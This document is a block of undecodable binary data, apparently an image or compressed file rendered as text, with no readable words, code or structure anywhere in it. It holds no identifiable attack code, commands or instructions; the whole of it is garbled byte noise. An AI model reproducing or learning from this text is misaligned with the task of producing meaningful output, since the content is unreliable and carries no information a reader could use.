�d�.<�kZ�`��.��M�� �VХ7�Û)AT��$�!}j���� }�0d$&��f����&W7�i�H�>�B�$9c]. k�^f�kp6N"_pAYO� %PrDqDh36��_%��g��q#m4���E3h���a��S}L�z#F�q���B r ~-���P���,ʆM�5�)P!��J*�&���U�e�H�������R;����+ɡI�$��цf��c-�w~$�r�T�*zT�&�0�~�����͇�Np_���0������q&���m�	�����u�R���r�8g�D�� �u �`-�]�=�v �d�40� � P6pW��C��7��!��[���"0p��`��AtN�T �[��ʍb�@�P7b^:!��%7�^CR$)>[`�%Ÿ�F���/�Սkǘ0���(@�� �){'�A(]��y��\��I͐�kx�Aj�q@<�����}a�����ɠ�ؗ���بBo���Y(c��9f9�w������c��c�pŧ+XeXph�{~��Q<�r���g��q0܇�	'�'��'��& �p�類����x/�@��<Ϝ0�^�0�p��-��o
�ұ�R����V@^ u�EP�]��M����	ҞO`�� �Ц(� .��[��@"B��(�!�����)�n��q��AEA�<�$@S�C�u�U� ]!kF�u�5'J�CVS��DU�"�^�][@�*q+� �ƺ��ֈ�FewV��i��`�I����gT��
���q0�������</< �����m9T٩b�d�p���ٝ3�j.��s����X������#��<�c����KV��� �^�
�]ƭ'`�wp'�e�� ����g���N�����R=�n���YTK�-& ퟐ�N� ^�א�@
�����������~!c�A�AL�n\��)"������n@8���jdmR�CC�2^C34K���ځF�"5��_e�!�A�Q"�oRkC2�l�#N���/�(�k�]�(�+`kS�]�����?G��(�����6��K3!4���]3Fqf�BȐ{�x��ǲ!�s �H+V�� 5r�L ׿0��	�1WQ5(-�P�?�p�)�4�M�
P�X���6[�r-���>fӢ5ۆ�Y�4TpV׿u����H�>�4��є)�����(:f�$��̟C�L1#�w���Cp���������:���O������̑+G"�Ү]���(��B�D�|���^�x�v� ������3]'_��y���t�T܏M���w��g�}��`Ԡ�O��
��ء#v8�w��h�j�G�^�D1dH����D���ЅPt�X#��F,�!'Pl�ŜPlGg��g��!Dz�,B	� &r�'��r���򡃖d�I��L(�P�d̢*;� Ȉ#Z)�6|�g}82�%^Z������
�!��*�@� ���@��J�������*�(�"몦��ͭP�j*�b�j.T���W��!�R��[�@P`�(J���܀�/B�BbC1��?� �;���Z2;�3<��[����4�Rc�����H+���5��u�#^XS��u��<嘳��:"��#��h �
+����:H�`�3ָ!��龎NQ�>��#Y�n�a���}��,�y�]8*�F��D�"����8�G�d��#��#!z�;Z�c�^`�h�HDĉ�\p��1���N{����I���jIҠ-�|��*�|h!,:��%��*'��8�"�.�d͆Є �V�q�� x��$��ӒVkH!@�&����v��\=
�H��4��8
�(�<u*Ԧ�r*,�����1KU��:ˬ��P��v���絸1�B��n��3q��;Np�yJ����Ő$�(�?���Ҙ�V�����4D6����v!P����#����<�	������u��h��<�	y�D?��Oԁ#O�� P
X�b��|�C�P~�H1��� �=����Dft�S8�j֑��C�ځH� `p���b����!BCe\Z�঵�D&�D�0a#mk]�Z���G��G�$b|`�@pmh�SB��)Q�o	�DǤ��p]S� �%��	JQ�*����#�(�� ��#uX1�aD�u$�X�I
R����QPiT *� �K)��8Օ�tdyW�[Ȃ���<�,��o��Y�*{x��85�=��@:��?��S��!�(L�QLP�Y�<��A:�Cf�'���y���1�;�!��4D��X���&���?FA�D�5��?�%�b0=�`G�Bb@� CM�pӚA�E �<Ԑ;6�!�zԛt�#��R�C����u,��~�/�x����n 6h�8"��p���HC�l���(D|LkZ������#$���W�uml#��Y(rl�(�C8�aA�W��d�D�.!V*��(�z�"��:ִ4�i#���!�� �r�-_r:#�P�TN|R�T�v��]G�w�N@)�
�J四l�x���V\�U=�+�������F5g��].�����p@Pa����8�_��wG�����<��?�W6eH� \� ����!�p�r�\�� �!��h5��
)5ؐ���7!.�������'nj�%�4�1.���	��;�@��%ذ���,��&ycB�TCr����g?'{O`we�p,�!���x;PAC �"�MlKk�a!�Ac��bԵ�`h2@��"��B�����46�����¶�C>�!z ���-5�"c#)Y)�&p�9H&G�Y1�I�Xr\)S��4q�?x����щ��B1\��N�Q8�m��P
�8�H����d;�)Uqf2��D�-ǻv�݂]�*���K_�"��l�:h��b�YYJD"����Y�H'@by��!��`�؋��j��/ؘ��B@@i�#�yi�&/4Hb�|8<H�GL̜%��!^��Nk��Ә?}B�1 � �b�+Y��y*��D�%�V�2өJՎ`5@��B��ؐ=�#b Ѥ��A�nt�[o�!:��#.p[m�0����fDs��F��Q�iz}�[��Pd�S�4dG=j�4o���&�ƅ�q��(I�Z65DM	�2�P	�����1�Y6�O66���G�6)0v��e�D*8iʴ+�� ����KU�m�*�7�Þ�B��#���H�Ɲ]�
W�_� �&m�h�"tP#(��!�ZN���A7�iޏ 3p�S`poTʚ��T 	���8���r�����;1+X�O ��p�";x�	��"�h�vp�"�������� �3��:,�,{*�:"�X��2����3�� �Bs�i(г�Hb�36���3��2z+� �<�;��:r=x'IxE��>J4��	��)Cy���R�D8�8�V��h��@<��C)Q?,a�)Y�@5�9�$a�Q��f���@�X3cXϓ	~�
��	� W��i��C��	c��`Rf�NI�ez��{6璶 ЊZ���mC)�ъt����Xq>������ЅP/vj7������� �@��}��) �)p�88p�?�y��FHo�F�:��� �:����|+�v���	�[�!���З���09@1+��vX����&p1������3����%�$��~舠�A���]�&�p"'���{I �����!���)�����B�	����3�B	����;�I��44\J�Ѓ!����8@c�9�L����)Y<��$�p<�0D�	%���l�V����hK���~�h ����?1"i�_�
+K�N�=�ЉEA�`j�z&�ܽeR�ߡ�З�E�(�9�=߈�m���:�n��Ë���nR�(��1(�/Xd�#��dQ$� E@ ���~����;���NH�?p�C��hi����9)����ڰ�({q�����
17��2�$+�	�ȕ�����9�ʃ�� Àkh�kHA+( ��,I�������A����I�
90"����@/����X���*�¥�*L��J7�04����Q���3\�I����B[�X��=��U���:<(ْ��&9��?d��lK�x���
�i�e(���[���M S�&��e�P�	ihP��iPB���8��
cB�HU�G	���6�+������Q��r�.�j
��6H��n�p��Y7��D00����bi����N�k0r�ǐ�T�G~>��(�&�H �������N�L���n1�ܮn������`9���O �l)�h��9x���;Pm&�إ�P���Iq�
�� ��H����--�9ʠѐ��'ĄZx;�6#�3Q>[�>j��ABR#�2,��̑I���Es�P����Qt�JL;ˎ�,a�-Rs�/A��K(���*5u�e(Ӓh�`��(�M�!h24-�b�I]
S��	
���j�Ji
E��K��l>i�gJ.�P�k2�
�.
hT��հ�S/\Q�h'Hb1E�M�h�8�����I�bA�Z�
x0$З@�u���8�=҇]� }0 �j2O�	7؅ȁ+�]��]���ማ4��8�ߠ�2�(���%��d�@2� A��ώȃ����`  �!,�m=����XBRl���Pq]���f��{��	Sp��=8#= ���7�W�Q���2
�;_�1ʴj��4��4ۘ�;��9�4��Q��ȅ\(�X����8h��dY$��&1����y�PSK�#*�Ć��؃f��,��	Є��~�9� y����S8��l�h�X�+kZ��	;5�f�e�U�h
��X��][Cm�`��^���Gr����HEM���h��'�1����3���D�#�M��x��s�	x�~q�~�4]�`7ȓ�p����M6A��I��h���؅W-�eτ|��-�����\��9�c����-e�@���r��p�ޕYaC�>A�A�૆�e�}�6[�9{��=�y��I"��"�¡���E;@
�6,��;c�>��n�����[��4KP
��h����{L�Gܼ�`�f(�ת/��n�����%��
�PL*�cdB!EBQL�bq6f�LN�����6��E��Z�a�������1 �^��*�G� �Py�u���"��(wl$H'��P3~�D��k�a�6��tѮ�Fv�
Р
(O�N}�cB�@.�խ�[�89٥]��)2�O�� ;XV�凉�3e��-�u����8�\xA@��&��A�Wg��1�fF�37B;�ffFS4��;�X�R��Iʛ�1�p �N����J!�R�+9�	DR+KDDҗUK21�X���h�l�
�<.ݲ�����듢��j=���`*
,��
�R���GY
�d
N�hb"�fJ"�P 8��1�`��F�= �1�]@����h���� �'�b�$h�C��!�pGb�ť���ncrÊ�r�DNd��
:�+�j� d#��e3 }�d����4���2@Vo�iuH�)�z@�衺�At�>�r�AR\�\��	V	K(7b�=����o&�"1��3��	�	6�I��=�B���:��"Q9�"�_)�N��2�l�1���p@�����=��������.D'aD<B���nc�T� `���e���N�gZ�^S�*�BA�)[���S_RUĉVl��#�W|�La6�c�N�6���� ����o���`����] �ؾ0�b@zj���;H�P�hlc�0�Q��6ׅǎ��
�vL��.!������!dE�ܚa@���}O6O)�-�L(����������R��^Q2 ���!O�>h�0�E���^��a"�?��S��[0�[ �yp�*��C�v#�`pofgv�j�,a,��=`1`���a�ǪO��=ò��^�Ą��,,f�1��%S��8��.����\ /����O��X<ڎ�I�CV�m��SB%cP�f�b�DГ���aN�Yf��]s�����%%���r%���nV�n�� xE㪔hR��(������C�i���r�ރ�1Ё	���^��U��@S�P\1�5.�H��$�� 	1��8x�p^��&�s�Fn������ߠA�ܓ�U�-�BJ�c-2b�4�L �z XY����&�,i���'	'&�A�H�%E0�I��+ >�CAqb�(:t8��%̘2gҜ����}�HÏp�n�uKR-�h�����?~��M���*��L8���B@��({#W���]��KA�qK��������ݓ��_	�q�⟋��+����L.0�8<y�cL/N��D�B��\z♉��(��P�Fa�w�^�\����#,c����?F��'��%!r㌦32��8���'6���w���5��T8y �i���������Bβ��+�X
��TE)����Ԑ����`�T�O NT@�	�@ �a@�#R \c$�0~��?��A�a$t�(p�?>��@���?�T��B�����E:|�"H���?�������KB"<�/���i���R��>��&o���'U��.'QgBy�	gB�T0�U��?ZSB|`EA����5D�.��	Fm��?M0$��db�I`z+����C��C����?UUu?W;U�$��>�D;Q�S9�lB�F��U�2��>���o��m7�V0|s�r�����L�����_b,�����K�f.8��c��pi�a��f����i;�#��OQ�p Q��Vp�pą�r�%��]q�=�r�UW�v/aь1@@@x���:m,S)5Q4�a�U���~�%$�L0(�����?FH��`WHvV8b�Z�ϢT�K ��������|��/0;�� 0U ��A�@s&4�c!�|��?_ �O#w��Tq9�$ċ/aR�&L�:�P�~���DmV�����ɋ�#P��Dn��F
��9�0U��.q��?n�P�ˤ)AVؑ�?	=*�A�'Y��FKp� q:�?��$���ۏ+��֧��KV������CP1 ���F+>OQ��6k����U�"�}X@�¹�0�\��o��]���=�k���� '��"z0�?�'Dfa�)�J#���5� ��؜� ��B���:�q�p���<�:��bt���������4��h�B}�3N p"�H&r�bt����A' )H���0X��d�\<A��Ф�D�M�Bm�P�, Q C�k
�#��kp{�
�U�}-`x �dB$���!�)�A��\����27
�q	_�B0�d��$N&jjS�N�<F�Mh���FP'��)lqB4���Q�OߜHj� �v(����+t9E�n��V��C�	��\�~=hL�ȏ�`�*�H!z�:VKZR����'Z�H�NRQj�#I��"�d�ä�J��Bs��0ȍ	�R/�%_5�b&���D�`g�&����c�	����&��?�h�G9b$N̜3�PG9ӹNL���4�� i�0�y&"9�c"r�ϲ���b�?��� �5�@J#'��MAr��(��
��N�$�2I��>�EB� �5�,p!_�%�_8a����6�"HkR�f��Va2X1�D����\���I�������7�A�~z�� 5��d�m��)=�sx����)�� ��D�`��D#p�ER5��%�}�B(�,�oM�>ǚ�J�ǭ��O�1Q�Th@L���z
Ȇ�Ĕ�$�I�"�p=��]���!.�tjƻp[�ԅ��|��s��а4. ��
%��cQ��?jjU] #S�bWSF�4�$���Y]R��yg�h���`�,�	A%Ꚑ�2�"�IA1Nq5>�U����!S�P�@|n,#�!J�h���,�!��D#��b�����=��Mkʁ�2�,���$$Z��%0�a�K�u)s����S�)=�����.vy�5y�]��N��5�R�kj�N����d��L�Q��T������� p/&�B�O4$|!�	\��b�4H� Ƚ�o�$~�w��¤�491�"���Àӂ�&b�pv4�#qT�-zXZ�����}���0�\c��H0�IľP' #�z�-8����Xm�8���P��W�h����[]NM���%��@$ 8S$�y�]������s �^��s��5���XJ%6!b��\¶]��B�N��r������;,}�Sֈ�� m�Mk��AaP����U���k2��(�C�XRJ#��O��t�M̩�i�(0�?�.����;ڟd�"���'ɉ���	!/��v�z���Y�? ���"Yp�?��nt'$��I�i�����-�7��b9��Y K�Q��c��0��S��?Z��V@�(д\.\�Td���_ ]������K!LBm��f ���耰�FQ��	N8tB.x�-�A� ��L�p�X�Ur��Ōt�D 4��)�w(�!̂��]_���?��?T�?��_��q��YB�ڌ]��"I�ڹM%����C\�&���h��0��?���^ߵ������_��A�h�-	VL��C�@"�����R &����$D꜄���Ğ�%�����
g��%�I��	���i�KO�,J:%� ��T�L�C=8�A|�?��C��HDBd��a�;M��� �DB�J���3քL�&�C5��d��}���_�MK���?�G��#�5�T<|8E�tKU�#E � m�\�DԷd������%&���A�����?�B2E�- Q!���B�K@�šm�ŠK�xxx�Q3 ��:��2J�EHC1P���).�ع]�1V�%��D։ĉ�������-��iU+��?4��!���
�a+i �!�?�R�l��|A`�	br%b�d/���D&fȜP@&�I< ���D������Λ�����5�$f��S�T�>p�歠�?dB)�C<A���E��p�` <%�	|���L�B�O=��?��d2��<#m.K)n��G��M� ��F���uq>�T�c b�.`B( V���c�\��C�L��,�AYTEU�%CN����)܀�
�����]�!p��DxE�d[��D��#��y��:��?@�����E�dND�M�D�@��#�	�H%m����&�ɢmȈ��MT�a���F�?H%UV%:�K,eiB+��$���?���?�B4�)� �1U��(� |A �� 1��@�X��1^`����I�?�A�(��!
�"a���t�I�����?�9�iB\�k^��@er�g������pOB8 i��/&D` Fx�G��j�@�f&0�?���&�.���c�Ň�U\M\�6�#��#?Ĕ���9����S��*�
�!D�&�%�p�"�@Q��P� �EQ��B�C8<��CTiA
r���9�#�g�L�RD�l�N�x�UB4#B��G�LD��B��𙂌�P��?���,�,�@���R�PJ%�DeS&�T��V�S�_���X�̂�����DIr�B���A�T*��"4B�����̀t����I��WB ��L���<s�(v�<[B���2[�\�%���_B��D��J4 ����|aD��B|]D�ת�&��DI؀\je~@��_�>#�d��Yc=��KL����I����8z��I���KJ���cJ=�J�L 9XB�_L�"�BMFi�� �x~Ly��?(CRkB$8�A
��
���gWaA(���'E�$��`�LдB3d�h1�$I��$���U���Ȟ5cAH ,�&V�PjoB�HB����I�� _��(5l��Ķ�!L�Nl&Dਐ_����I�R�*|I���x�|�%D.��l��¢��I�^�!�s�/ή��BW$�/8�&�	�P@��c�C���*R���s��I��@��'\�?䃣�'�1�Wgjm�ɗ��|�D=�-� ��Ȋk֭�~K>RD��ߩ
��FE<npF\:�#��FG�_�����N��:�s6`g�D$(edĬ�0�-kC6+C�n�-�Ld
Z��q����nm�K`G+4]�N�:/�A1�C�mrq�K:/��D'8(LR�hM��݉h�N��􀯢=���_����a�hS�o��/'���Bi�V�A��@�D��ȔNI�S"��,�4B`��Κʆ��^��l�X�t�E�	5�	��0�V(N/���́H��]"��ܠ��N��ӵ�p@��նD�H�n�����`�?i&C*>�&�D�ʷU��}�B;��eP��c�Y�K��J�1��qI��gp���2���_VPnS'�ԑ�ɕ%("��@LR=@S���ܳ���D$TE�Z���!3�|^�p�G�L��ո&h}��
�- @v��J6oׅr �� ��Dڝ��"H�\��PV#	J�&��x2��TZ���F�0K�/���RD��/u��VOX��XN|�*�0u��A��B#|�lA�%1T�?��o0]&�r�t�)$�������쥘�A+NO����v�L� m_N�<t�Z*�Rf�q�Dci�E\���Wg�FAD�-�}A|��Y�ݒ4��mu���f���S<=�<�6j�'T�� \J�*�@����U�TC9K�*���JS���l�a��`Q,E�>d�R+݂l��1��!��o���vQV%�Y-M�ΈQ$��MD+�Bq0B/��Z���8���_� ��N�٠]
p��TR�5*��n�p-��,����UJ�/�/+B�5e�R6:�ED\�KN$�(l,�h��/$bh�l��/ �xB� ��K8�cb� 1l��e��p� d ����  ��0� �[�eB�����=��<C����I�f� ��"�F�x�D�iR�ؓ� D<��C;��?<!��7�|��T�*K�߁g�q.��qb�E�lq��j m�M����q�@�g�_��C1J�'X*l�� ���BY48�B�C͑�C��UkB�F�'������Y�Z]���P,����C,D2#4CB�a���Q 5���<)��K���8��F��t؀Mc�a�,EC�AD�^T�
6%*��c���Jv�A�M�!>p��O|S�A��R�������,���5�,�7�?0�SD��/�I��=/�*,z�n�Ā��^l�D�}�z:����$�A_bW�N: �e�[3�P�D���d2 xtA�Sf.��8{B�i�O� *<�
1��D�f���@��m|W;B؅��N��E-�Hm�`~��y��=n1�A.���P_�t�6�IO��G1�H0��FX�\ �?U?<Q��)���6�n��rB���iG]��c�:�g��?��l5�׌©b��-tةƿN��(&��52nԨ1@�0Rl̕��'�ٲ��

�h3E�!)�؞=�X�:'�?V�l	d��VԧJ��5��Rt}�\(p�l�X}���C��%z�	�ї-ͅ�J��Z�Be�����3`@c��3 ��?:�l��cT�g�Tצ@@�����@Ꮫ��e�/����oK��5v�E X��C�Y>-!����|��p���%�H��A�H����_��@2`� (��r|���׷o������_�}�����},0P@&�d�ab@�"���5�g���p����E~&�oE�Z�H�
zICD��6:����1��[�	�� 80�#���B��?�
&|�Ö8���G��B#GS G.cD#,���$��fa!�u.[H"�4�H��"ȧ�FJ�'���� f���.+t�!$h4��	vY����J����J����J#V���\:�pn( 
t�X ���`�h��*L���;sA.�� ,>�x��R�k�&��0@
	B�V��,2� �M�?�(���3��lCœ>��<	�6�4�LZ��a����@�#� �����;���h`�
2�����X<4��	�B�h��>����]~y����1,�	$�
E��ď"\�	8,�A�u�f��9��E�9>U�������[§�;�V��e��qr� �)R�#�d��[
��y���y@��ѵ/��1�4����tS�6cI���8��b<�!A�Ԉ�>9:�ϖj(���j)�H�I餔Z�̧!t�G��5��w�:G���*���R����Ԣ���=�z ���5�\�"B�����g��MD�D��/��O��7\�.Ֆ\	��� ������
rF
1L�ȅ?Ĩ�6/:�	@l���'Ѕ�? � ��K"b��!�F �(CdPP/��8V��'H!P�a�FĬ�R�a��G	C���#+YN�����aͨX���(g���G>4�(AA�P����@E�&�fF����"�Y��,��@���",jm�����֊4@@>�U��6�q�G���?n�'Y2J~X>\ p>�R
1��Kq��B�&u�M�s���>I�t�H�R��AJ ��INdW�\S 3A��ɓ]�n��x'H���?z1�<�yJyJ�G��id��J0n�[��m7�Al1�|dĀK҇b(�z(V"6�A���O�W�&�O
�	�F��x�4�qCv���$a��/h }�p����嘿 �^��?>�����H���/`@b��a=�0���`���R���(�g9%[�4���*5�V��V��Q�Bc\�ҚF �錍bc���4�ejO��\yF5i�����H�P��@�Q6dO{l{��+�H&�����&��IF������-�RqhZ�"Èf`AQ��Gܔ,d"aD:���n"ш�:1��-Ju���b7���n'м�4/��s��R�f����*�ˮS��t|�z
(@!8P^ǚ#\�C����
d7u��n:��3�
�܂"V�o�k3L����H� �#��b ��M�Laf�ᤄKe��D_�(�b�|40�%�e��\�8�q����k�lb�|��`�b@6��>�< �7��|�� gǙ�2W���?�Q� �O|x֧���fT�d4l�B]����� �}��z\ќ�* ���B����֊V(`V=�[%��p�#n����F�����P�� �_�Ha���tʏ�i��h��1�6�zNi�lS@�T$��륬/#�A��P*AI�E�����Ҵ��x�)3$��¦l 	0Cm��U��<q�ʜC1��Q ?�HA$��c�#)>�A� _bm@._@a����� 
�8@`���&hD��@�M.��ߖ1@.5���'LfpÌ�7亨�'j�Ĥ+0�"�'�Ez�`���?J �8����B`��*�
l0�L�B ةX)�Z���9O�B�G�1���E�:pz^e�ϬD/�1��u�7���&�ǣѕ�q�b��*֮�q-���_&H���h=;h"	�Ј���{7��HJ��E���`dVV���Z�EFMf-��&XV�M���\}��
D����H"E��� v�K殇P�ex9ͯ%P<j>��b�1��"s�,9��*���>�
�q������?��8�aT V"�-e�@�h��З�x��8�=��a����5�圣���x`�x���&N��$H#(�/@�7R�#�&�e1xc�lC� Z�a��A H!�`	b;~(�l�7�,2F�z8��4�����8T��
�*�b���f�����C�.������쨏��B�
$� ���H��Lj�N B��į����ER`F�A�A������ш�n�o&��"Mo%(��`�ƀ�B#!.�����䴚A4�r<�ZA���a"�"Bb��!�Iu@��"%^']�v�	%j��n��l���-������PC@�j�(�+*l�yN�)�	X`�@bN����mI��!|@ � �J������E �F~�m ^�������`���<���N@ ��H ���Q @ H��������/4��A2�0<�#B�/b
H�^(.�0TJ�J��P�:��4�S�=���\�5��c�:�%�.�>!���$���P�Vp����?��AʮD�����Ď����&�B��B��i�,���ND�pE�jβ&�r�δN ��zA���'H
� �H���!��!�4���&a�/ ���@)
6� ��dL�@�TIL4O�$��@�Z� Ev��@ �S^��P��ZO�X��R�$""$tb��[�%4����[xG̀耚�x���`|!2��*af�X��X ��z�+�N�8�N!�� �.��p����b��/��V����!�S#  /C@�#!� �a�ZNL0��H2&
�,	#���2@^$�\����
��J�ap�&����|�
��#���`�|�7Z�8�#��#��&�#;b��Ȁ��=f�)��ʾ
僬�N���D��h~f �f.�	��f��,�0��l���D��#d���� �`���!�f�ˑo�!O5"o"`���� b�J �}��`��2Q 6�q�K4a���d��`@AiEa2E @`�m=% j �J"$` Rp�%s ��z�7�)�>�zo���鄀m:���*�Bz��;�q���� ��2�*� !� 	ҫ4�1(���!A.�� ���� ^��1@��!�?B @��_+�_=�_��@5b�A�D�W¤��#&C2h�!���a%E���r�fR�x�F�F[V>vNei��rT;�> u?ƈ����H)f�V.I��e�H㒋������ͼ�>��i��i��ˤ�,�����I�pE��@�N��	�@�����D��&��S0ﰼ�F �&1�1���� � 3
J����2-R!�q'�N	��� �aI$A�o>�Fp�!��"\�$�%Hw#*�Rru8����r����T�+	�e��׀��ݺ�x���`` M��|�
 
����A��X�����E V�ZZ�	�w6�G� A �C�j ��#��_6	6B#D;�6�G�R��w5"� DG�8>!:�!!�TeW.>|.a~��Z��<f	>�H�;j�c@�����ڣ�P�h�T#4�I��>
��g�g�TAxfA��K�4�^f�¶E@D@����ngBDM�� �	F@q������"psO�d{��t��J�2��"�p�(JE# �'5L<3r�&N(W bA �!��a	`l�FjF�P��E'"��|��p�&:�خ�R�mx�5k�v/� �s�A��B(�3��@�!oo��Wt��$:q�|�2Y ��q4:���a�fC�!��_�5@?B}]�_�52���������#"�.1(��� n0�g\BvDK�
���'f)kT�"��Y.���b�2H��h�<��0 �ja2x�����a�(FeW����c���Ri��f�Pj��
o8i�Jj�������ck���xE�8�ӈ	� l�ݩ��m�0p!�!�q���j���oW�A �(�(��K4SL.�pȤ�ND�2'ɏiDOD�>^I�>�t�vO�R�3	"���jך�!9A`��G� w��@@�T��B(��x@�q����Mx�"
�+n��`*���a�`�����A.�⠠ "Jڷ6��@ҙ[���_b ���b5� �CS�*!g�� 0���*���Z��1�r�H��.F�#)��c� L��(���������:2H����b��V#Vą�ȍ�Ԣg�Kex�����h	���Z�D�&��A��k�P������	,a�@ԠV��H��N簧�x��'��mn`���""/2WQu��w�DKM>���!���$4[�>�X �Z>I �ڏ۠uvG�Z��9��j�Xko���w�G�xQSR�RPᯧ�FY(T�p}@�I"M�!
N����KBx����g���D��Z � >��52�w@4ѿ���C��!A�$2 ��2 _�6@�|5�!+��/"[�9d��`lbV8|�eh ;��z��ڡJ����{��Ha��������>�C֮ia�>��*�B:2��l݈i%�@,����I�}�F�����<�@��`{�&܂@���'`�����nk�3(��"�U+25(���d7SMj\R��+�r  ��m9>D�>&1>f���Z�e�z���Z�[�����w��w��	������ A:�zz�b̩b�Aheш��/� )*�@ө��6 /V ��`.��"�?T�]ۙ��6��/�}�W@�?��	F]�0�5�H ���^+_�^�#���?�
|��lJ�H�]&���>a�� ���#n}ah ���p����L���;T�Y�kf	�c�ˈK��J��۪k��l�)�������f��}��Ј"��A,! �� hHʫH�ˁ�q��;<���nN��%��p~p�QQ9kp*���fx<�-ޏ�a��2BU� B¿�"A��I
�p�@#�I�qo�@	Ix�;�Ĺ��xHSp������g�V��h��S"ة������
=���8q�b��ǿ�Z ��%�T+Zl�r'��"d����?�j=�A-�n���K�^�̝+���o ��y���sȑ���_��t�$緲]�����񯞗Ѥ��=}���l^� ��Οl��e!�i	H�kG���Od��=�	�%V Գѡ���j[���~�I2�>��u~�H��0P<x�L�}'O�߾����7/�������?�����x��|h�
e�-��A���E8���.��.������H�QBݐK.�?\\�C6�P�?>��GL/55PS���@0�`�?m(@d�$e�Ae��E	t�?Y�t�/a ��9 ��C	��H"�$���Ef���M��D�?茡@.��O!�rP�-�T��
D�-]0�LU� �k4��@��s��@�HȌb *G$0P`��W]����cX��_|awN	�tZ9_$䥫`����@���
�L[Ou(�]���UO) x��?VXqxO�QDd`�	d<AJ�}b Wv4�
�y6�����jW�~$�w�w��7�Ƅ�&<�~d, ��1y���)�U��THa'n�N9��!�2�����tr���̌�BՎ}d:�!]t1�#� �#XL�@��3u+J�s���B a�#	��d�ƒi I�g�-� x��?��%ĐF�$�?F3�0�� <[�G����? �)� aܳ����!��tSN��38����.�S�����S��rp`��H4����:��r�+����c�d6�Ⱦ�[x��j��N�*j�*+dޓ4Y[|��,�����Z�&�6.y�� &|��	�9�A�d���v8�\O���䴃^�rNt�!��l��Q�&�����b�Ny8�A���<�Gž�N�>�AM��������C&h�*J٢Z��,!J�8>��	�&
�%��E��U�c=�	:��� �%jX�Zլ65u,�H\3����N�"i����F�@l-Qp�$D���X�!���"K�N��va����p��f�2}D�$9�H@':� 稄� �J}���0���E��ЉHT�(<@���?��b��Z�#��������R���Z�<W9�Vt�ޫ�=ː 0�{�E.srT���5�R,�X�[�8��=� XQ�u�I�m��$��t����]v��'��/���h�1P��\���G�c�<��� O����y��s�K���*,?ߩ�x2�ә�'A6\�i:��hc8� y���[L�~��$s �e&J�?�:��-E+3�x��Ը��R��s3��G�d�]�fש5c`KR�֨ ,�I�P@,R��r�Cr�3�QĞ-��=L� hRx�:˃�$�#t����!��px@P��� $")��"�!�I%��D^2�U��#`�?
гZv�e(G:�a�>\ �k��XP��n�����
��
ah*poD���P�qօ���f���������G��Ns޳Va�#�����C�iJa t	v(�`�"T9Ȱ��Q���yp�@:����*)uck�=�)LA���/�)�KaZ��H,���!�vӋ��=��Ԧ�(��hAUq=!�Y�6�D��=sQ0b�,F!�Gk���`�ș$R�Zш1�#lJR�_���@��C>Dr�D;�' ����?"���ф���%I����d�АH�g K�`��A
0MN��A��[�����M���N�U�.����p` �(D6�k��nU8+1�҂/���� 1T���J�5!S�Ȝ�HB_l�{y� �S�q�V��K|���k�@��!�gppp�H��� �@�	't y��(��:��0D"Q愴$��@�ϥ�6��}l:���Gb/���x�S��:<=�z^x���*�9R���B�(�9na+����B����m���`�Q�����f]3�0t̎�,`�K
�ᵌd���ư��Hl��N� A���>3 �F�@!�"7�*�cl��R.�5y$N��3TۆP`P*�	K��M�I�$�:�-�p�KX���ٝX8vY�bp ��1�,��bp�A/�B<�`%+�1�)�����zռ�3������5�2�e'.�WK�ͯ��_��a�?>��%|��y�vC�QwP���@Y�Q���/E�/-�p�C�S��B�d7fs>1;gss�RrSB�s�C�R0�B�c�B�AQ&L�tQU-c@a"$Rd#�U`�2bv
C1Eg��7�)��Jl�V{gMSWv5wi�wz�F6M"g"'P	]xM��xp,	a M'���e�Gyj�7���dj��Za p
�R!O�2�`	b�zl"1 ��
�� �7�pc� j@v�p
�W�� Ơ �p!7�$�";��
��g�)���Pw�	�0
c��SM	�<�#~�al1o����}�&+��N�S	�S	�6�(��n! �&%�� h�-���.4@׀"7.V���	4p@/� �6p�A�R�qA��rNv�CV�1d���2�A�'dB5�c+�A���13���BH�0-ut$c(�tM'!2!@�2S3C"L�!"f�0�� j #�p�`v>�9~<�fNxTHWC)5�}�F|���
< � ��p�<Vi��1�x|�y�F�H(�Yq�%u�[r�1p�5p��r!A�� �'"Q[�b�	��H[ �`]����6� `�� 6��U)�p��= �43�:�L�2�pc�;� f~�6�_�k�8�٤O��8�>�A=y�nV��HN�#��r�@�pܘb�.�Q*��8���?s�/�@,�a6p-h��"���t�1Us#��DH�A(tF�d$�S91�R$AT����d$Cf�0��tA`�R%U7�!%"+93�!�E0�35iVl;{�#;b4�V�SWWsWQ�͠�[��LBh]x`(XI�AOcR���y&1cr	jfYi	!���j0(,C�!���w&�Z�{x3�@�q�
��J=���ppp� %\P ��P]�#\��p��Paa
N0 ��	cs��	�0���M���~�3��s���=|qs�~Q	jO��n���ja��w�#,h���&�.�8&r5�.��P!6�@��/�P-(�	�0-��R�t���r��A�1x�2��	�Ӂ<?E'�-U1�*G����p�:�M� OD!T�!� 3$�!r"N�e]u
d�g#f5��Z4J�Q ��4&zg(Z�o3J	m@O�����_�D�@8ᕆ����_"IxD� ��`eXf!�@"P*]�&�[���C��g{, P �6bI�0/� \p\�Qg�8�
 �@H��mNp<��]a�*��^��*��n�ű��*�iԈ}��S�����!��t�M��Ǌ�	��e�v���a�P�O�/�+a`��a�p-(w��D��x1I$%�i���1��c0Ec�@2�J�"uZ�Vg"�A3]f\�(~ v� A�:R�#6�24
 ��D�RC�(zw�d$H�$s1�_(���e�����,���d��r��t���Za�@l�c!�pA�!G4r�㠗<�*q���q&���0�K6�����"I� 4Q��y������a�mP�10M�)p��<�D��2�s�~ok��mQN�fN���!���ک�$۹ׁۘ���	�!��peq�xqd�	���?��Q����)a�,���я2T�:���������c:'��I�9�p��Z�����$e4�t�UAP�@���!�ZDRua�(��0B�c��8ټ3rEЋ�;�V3W[Fzu���5$��V�3��z���Z��uCpy}����Z�e�5j";�� =1 �~�:˶l
2PJt#�01py'1�s��P.��`��p\2��b��� >��"Fp��.�$n��@M��M~�,�c���M��)���~A_x���(���=�V~�:+6z�sagv0q�q M�.����g�xbM �F�a 4P
� mi�����8Ǟ�0{�4��-�Sۊ�3�C]S������k�7��
��������QDTGDᰟ��e�꒦#v ��Q�#2�\� c��i�V�NS�w75b��\��K���8�#˗:O'` �`k8���Z�deB7a!�?��<�2Z�(rDG�I!Q̀��1��f���R���0�}�
�p\@V+;�V�]������`
��
